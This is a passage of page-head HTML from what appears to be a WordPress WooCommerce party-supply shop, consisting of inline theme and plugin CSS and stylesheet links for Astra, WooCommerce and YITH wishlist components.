.main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.11.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768305133' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.18' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768305133' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768305133' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.11.18' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768305133' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content 